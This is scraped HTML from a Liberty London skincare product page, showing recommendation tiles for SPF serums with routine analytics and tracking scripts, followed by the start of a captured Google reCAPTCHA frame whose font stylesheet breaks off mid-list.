        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000846791" value="{&quot;name&quot;:&quot;Sunceutical SPF 50 Mineral Glow Serum 30ml&quot;,&quot;id&quot;:&quot;000846791&quot;,&quot;price&quot;:45,&quot;brand&quot;:&quot;Emma Lewisham&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;SPF Skincare&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R660697006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000846791" value="{&quot;item_id&quot;:&quot;000846791&quot;,&quot;item_name&quot;:&quot;Sunceutical SPF 50 Mineral Glow Serum 30ml&quot;,&quot;item_brand&quot;:&quot;Emma Lewisham&quot;,&quot;item_category&quot;:&quot;SPF Skincare&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R660697006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:45,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/sunceutical-spf-50-mineral-glow-serum-30ml-000846791.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000848472',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000848472", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000848472">
    











<div id="000848472" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000848472"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="af052af7ac0c108f8f79e4137c" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/sun-perfect-unifying-serum-spf50-30ml-000848472.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000848472-R664553006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000848472-R664553006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000848472-R664553006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Lancaster - Sun Perfect Unifying Serum SPF50 30ml"
                     title="Lancaster - Sun Perfect Unifying Serum SPF50 30ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R664553006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/sun-perfect-unifying-serum-spf50-30ml-000848472.html" title="Sun Perfect Unifying Serum SPF50 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Lancaster</span>
        </h5>
    
</a>

            <a href="/uk/sun-perfect-unifying-serum-spf50-30ml-000848472.html" title="Sun Perfect Unifying Serum SPF50 30ml">
    <h6 class="product-name mb-0">
        Sun Perfect Unifying Serum SPF50 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="38.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;38.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="34.20">
        
        &pound;34.20

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000848472" value="{&quot;name&quot;:&quot;Sun Perfect Unifying Serum SPF50 30ml&quot;,&quot;id&quot;:&quot;000848472&quot;,&quot;price&quot;:34.2,&quot;brand&quot;:&quot;Lancaster&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;SPF Skincare&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R664553006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000848472" value="{&quot;item_id&quot;:&quot;000848472&quot;,&quot;item_name&quot;:&quot;Sun Perfect Unifying Serum SPF50 30ml&quot;,&quot;item_brand&quot;:&quot;Lancaster&quot;,&quot;item_category&quot;:&quot;SPF Skincare&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R664553006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:34.2,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/sun-perfect-unifying-serum-spf50-30ml-000848472.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=anoxa0ewtonb
body_size: 49004
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, 